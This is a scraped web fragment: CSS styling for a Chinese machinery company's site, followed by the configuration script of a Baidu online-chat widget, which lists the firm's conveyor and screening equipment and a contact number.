			    box-sizing: border-box;
			    margin-top: 45px;
			    float: right;
			}
			.botsms .smscontact .right .top {
			    position: relative;
			    padding: 2rem 1.5rem;
			    margin-bottom: 20px;
			}
			.botsms .smscontact .right .top .t1 {
			    font-size: 14px;
			}
			.botsms .smscontact dl {
			    padding: 0;
				line-height: 30px;
				margin: 0px;
				list-style: none;
			}
			.botsms .smscontact dl dd b {
			    color: #4667af;
			    font-size: 1.2rem;
			}
			.botsms .smscontact .right ul li {
			    line-height: 30px;
			    height: 30px;
			    text-align: left;
			    padding: 0;
			}
			.botsms .smscontact .right ul li .date {
			    color: #999;
			    font-size: 14px;
			    float: right;
			    width: auto;
			}
			.botsms .smscontact .right ul li a {
			    display: inline-block;
			    white-space: nowrap;
			    overflow: hidden;
			    text-overflow: ellipsis;
			    color: #333;
			    font-size: .875rem;
			}

.home_about_tit {
    width: 100%;
    overflow: hidden;
    margin: 0 auto 60px;
    background: url(../images/doted.png) repeat;
    overflow: hidden;
    padding-bottom: 20px;
}
.wrap1 {
    width: 1560px;
    margin: 0 auto;
    overflow: hidden;
}
.home_about_tit h3 {
    text-align: center;
    font-size: 46px;
    margin: 90px 0 20px;
}
a:link, a:active, a:visited, a:hover {
    background: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-tap-highlight-color: transparent;
}
.home_about_tit p {
    font-size: 16px;
    line-height: 32px;
    color: #666;
    text-align: center;
}

.home_about .ab_left {
    float: left;
    width: 52%;
    box-sizing: border-box;
    margin: 5px 0;
    padding-right: 71px;
}
.home_about .ab_left .tit {
    font-size: 32px;
    margin-bottom: 50px;
    color: #333;
}
.home_about .ab_left .tit:before {
    content: '';
    background: url(/static/style/images/home_ico1.png) no-repeat center center;
    background-size: 18px;
    width: 18px;
    height: 18px;
    display: inline-block;
    margin-right: 10px;
    vertical-align: top;
    margin-top: 7px;
}
.home_about .ab_left .tit span {
    color: #1761C6;
    font-weight: 600;
    display: inline-block;
}
.home_about .ab_left .con {
    font-size: 16px;
    text-indent: 2em;
    line-height: 32px;
    color: #666;
}
.con p {
    text-align: left;
    margin-left: 20px;
    color: #666;
    font-size: 16px;
}
.home_about .ab_left .box {
    position: absolute;
    left: 0;
    background: #fff;
    border-radius: 5px;
    box-shadow: 2px 0 20px rgba(21, 53, 129, 0.2);
    padding: 15px 20px;
    width: 56%;
    z-index: 999;
    margin: 50px 15px 30px 15px;
}
.home_about .ab_left .box li {
    float: left;
    width: 33.33333333%;
    text-align: center;
}
.home_about .ab_left .box li strong {
    font-size: 40px;
    margin-bottom: 15px;
    display: block;
    color: #1761C6;
}
.home_about .ab_left .box li p {
    font-size: 18px;
    display: block;
}
.home_about .ab_right {
    float: right;
    width: 46%;
    background: url(/static/style/images/whiteback.png) repeat;
    padding: 10px;
}
.home_about .ab_right img {
    width: 100%;
    height: 100%;
}
  .main {
    width: 1200px;
    height: auto;
    margin: 40px auto 20px;
    clear: both;
    overflow: hidden;
}


.case {
    clear: both;
    overflow: hidden;
}
.case li {
    width: 49.8%;
    border: 1px solid #eee;
    float: left;
    margin: 3% 0 0;
    display: inline;
}
.case li:hover .altxt .more{border:1px solid #0890e1;color:#fff;background-color: #0890e1;}
.case li .alimg {
    width: 44%;
    float: left;
    overflow: hidden;
    margin-top: 10px;
    margin-bottom: 10px;
}
.case li .alimg img {
    display: block;
    width: 100%;
    transition: all .6s;
}
.case li .altxt {
    width: 48%;
    float: right;
    padding: 10px;
}
.case li .altxt h2 a {
    font-size: 15px;
    color: #333;
    font-weight: normal !important;
}
.case li .altxt p {
    overflow: hidden;
    margin: 12px 0;
}
.case li .altxt .more {
    display: block;
    margin: 10px 0 0;
    text-align: center;
    width: 120px;
    height: 32px;
    line-height: 32px;
    border-radius: 3px;
    border: 1px dashed #999;
    color: #333;
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/834/c4a47415c487b4f5c2080f132a669118/b.js?siteId=22786146
body_size: 6894
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#FFAE33","startPage":0,"isShowText":1,"skinType":1,"buttonType":1,"autoInvite":0,"stayTime":10,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"欢迎来到河南坤威机械官网，\n请问有什么可以帮您？","btnBgColorType":0,"autoChat":0,"height":150,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","horizontalPosition":"left","confirmBtnText":"一键咨询","portraitPosition":"top","marginTop":0,"buttonPosition":"center","marginLeft":0},"maxInviteNum":2,"defaultStyle":1,"likeCrm":0,"skinName":"默认皮肤","autoHide":0,"reInvite":0,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://aff-im.bj.bcebos.com/r/image/invite-head.png","license":"000","fontPosition":"center","isCustomerStyle":0,"width":200,"position":"middle","inviteInterval":33,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":true,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#9861E6","skinIndex":0,"webim":{"webimOnline":1,"webimOffline":1},"displayCompany":1,"cpyInfo":"请留下联系电话，我们会尽快联系您！","skinName":"默认样式","displayLxb":1,"formText":"请留下联系电话，我们会尽快联系您！","skinType":1,"form":{"formOffline":1,"formOnlineAuto":0},"position":"left-bottom","itemsExt":[{"question":"咨询设备","name":"item0","required":1,"isShow":1},{"question":"如何称呼您","name":"item1","required":0,"isShow":1}],"items":[{"name":"content","required":1,"isShow":1},{"name":"visitorName","required":0,"isShow":0},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"","needVerifyCode":1,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":1,"siteBlackWhiteList":["http://www.aion-china.com/"]},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#FFAE33","iconHeight":39,"barrageIssue":["可以定制设备吗？","适合输送什么物料类型？","可以提供报价和方案吗？"],"displayLxb":1,"portraitPosition":"top","skinType":1,"isFixedPosition":0,"iconType":1,"pcGroupiconColor":"#FFAE33","horizontalPosition":"right","height":19,"customerStyle":{"backImg":""},"skinIndex":5,"iconWidth":120,"likeCrm":0,"skinName":"默认皮肤","groups":[{"groupName":"在线咨询销售","groupId":944330,"isSelected":false},{"groupName":"在线咨询技术","groupId":944331,"isSelected":false}],"barrageColor":0,"marginLeft":0,"autoConsult":1,"isOpenAutoDirectCom":0,"barrageSwitch":true,"isCustomerStyle":0,"width":30,"hotIssues":[{"question":"可以定制设备吗？","answer":"","id":"hotIssues:1094859570"},{"question":"适合输送什么物料类型？","answer":"","id":"hotIssues:1875449320"},{"question":"可以提供报价和方案吗？","answer":"","id":"hotIssues:902617273"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"right-bottom","barrageIconColorType":0,"groupWidth":128,"marginTop":120}},siteConfig:{"eid":"35938602","queuing":"<p>欢迎光临！您已经进入服务队列，请您稍候，马上为您转接您的在线咨询顾问。</p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1769087492922,"authType":4,"prologue":"<span style=\"font-weight: bold; font-size: 16px !important;\">欢迎来到河南坤威机械制造有限公司官方网站！</span><p><span style=\"font-size: 16px; font-weight: bold; color: rgb(0, 0, 0);\">【主营设备】</span></p><p><span style=\"font-weight: bold; color: rgb(253, 129, 0); font-size: 16px !important;\">皮带机：</span><span style=\"font-size: 16px !important;\">大倾角皮带机、TD75带式输送机、DTII/DTII(A)皮带机、可逆配仓带式输送机、卸料小车、布料式卸料小车等。</span></p><p><span style=\"font-size: 16px !important;\"><span style=\"color: rgb(253, 129, 0); font-weight: bold;\">螺旋：</span>LS/U型螺旋输送机、LSY管式螺旋输送机、无轴螺旋输送机、双轴/双无轴螺旋输送机等。</span></p><p><span style=\"font-size: 16px !important;\"><span style=\"font-weight: bold; color: rgb(253, 129, 0);\">给料设备：</span>电磁振动给料机、往复式给煤机、叶轮给料机等。</span></p><p><span style=\"font-size: 16px !important;\"><span style=\"font-weight: bold; color: rgb(253, 129, 0);\">筛分设备：</span>圆振筛、直线筛等。</span></p><p><span style=\"font-size: 16px !important;\"><span style=\"font-weight: bold; color: rgb(0, 0, 0);\">[设备优势]</span>按需定制、现场测绘、1对1客服对接、现场指导安装！</span></p><p><span style=\"font-weight: bold; font-size: 16px !important; color: rgb(0, 0, 0);\">[厂家优势] </span><span style=\"font-size: 16px !important;\">集研发、制造、生产、销售、售后为一体的直营厂家！</span></p><p><span style=\"font-size: 16px !important;\"><span style=\"font-weight: bold; color: rgb(0, 0, 0);\">[咨询热线] </span><span style=\"font-weight: bold; color: rgb(253, 129, 0);\">18836269550 </span>，或在此留下您的联系方式，我们将及时给您回电！</span></p>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":0,"siteToken":"c4a47415c487b4f5c2080f132a669118","userId":"35938602","route":"1","csrfToken":"7cdf0ed4f4e6456c87a5b3e8b89d64bd","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"22786146","online":"false","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();